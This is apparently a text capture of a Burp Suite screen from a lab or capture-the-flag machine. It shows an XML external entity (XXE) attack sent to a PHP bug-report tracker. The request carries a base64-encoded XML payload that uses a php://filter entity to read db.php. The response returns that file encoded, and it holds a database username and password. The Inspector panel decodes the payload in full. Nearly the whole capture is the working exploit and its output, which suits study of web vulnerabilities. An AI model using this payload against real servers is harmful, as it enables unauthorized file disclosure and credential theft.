 Burp Suite Community Edition v2021.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 347
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBF
IGZvbyBbDQo8IUVOVElUWSB4eGUgU1lTVEVNICJwaHA6Ly9maWx0ZXIvcmVhZD1jb252ZXJ0
LmJhc2U2NC1lbmNvZGUvcmVzb3VyY2U9ZGIucGhwIj5dPgkJPGJ1Z3JlcG9ydD4KCQk8dGl0
bGU%2bJnh4ZTs8L3RpdGxlPgoJCTxjd2U%2bdDwvY3dlPgoJCTxjdnNzPnQ8L2N2c3M%2bCg
kJPHJld2FyZD4zNDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3d%3d
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Aug 2021 01:05:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 504
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>Title:</td>
13 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiY
XNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1c2
VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZLIjs
KJHRlc3R1c2VyID0gInRlc3QiOwo/Pgo=</td>
14 </tr>
15 <tr>
16 <td>CWE:</td>
17 <td>t</td>
18 </tr>
19 <tr>
20 <td>Score:</td>
21 <td>t</td>
22 </tr>
23 <tr>
24 <td>Reward:</td>
25 <td>34</td>
26 </tr>
27 </table>
28
Search... 0 matches
INSPECTOR
Selection (342)
SELECTED TEXT
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZv
byBbDQo8IUVOVElUWSB4eGUgU1lTVEVNICJwaHA6Ly9maWx0ZXIvcmVhZD1jb252ZXJ0LmJhc2U2
NC1lbmNvZGUvcmVzb3VyY2U9ZGIucGhwIj5dPgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJnh4ZT
s8L3RpdGxlPgoJCTxjd2U%2bdDwvY3dlPgoJCTxjdnNzPnQ8L2N2c3M%2bCgkJPHJld2FyZD4zND
wvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3d%3d
DECODED FROM: URL encoding
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGZv
byBbDQo8IUVOVElUWSB4eGUgU1lTVEVNICJwaHA6Ly9maWx0ZXIvcmVhZD1jb252ZXJ0LmJhc2U2
NC1lbmNvZGUvcmVzb3VyY2U9ZGIucGhwIj5dPgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU+Jnh4ZTs8
L3RpdGxlPgoJCTxjd2U+dDwvY3dlPgoJCTxjdnNzPnQ8L2N2c3M+CgkJPHJld2FyZD4zNDwvcmV3
YXJkPgoJCTwvYnVncmVwb3J0Pg==
DECODED FROM: Base64
<?xml  version="1.0" encoding="ISO-8859-1"?> \n
<!DOCTYPE foo [ \r \n
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=db.php">]> \t \t
<bugreport> \n
\t \t <title>&xxe;</title> \n
\t \t <cwe>t</cwe> \n
\t \t <cvss>t</cvss> \n
\t \t <reward>34</reward>
See more
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done 695 bytes | 98 millis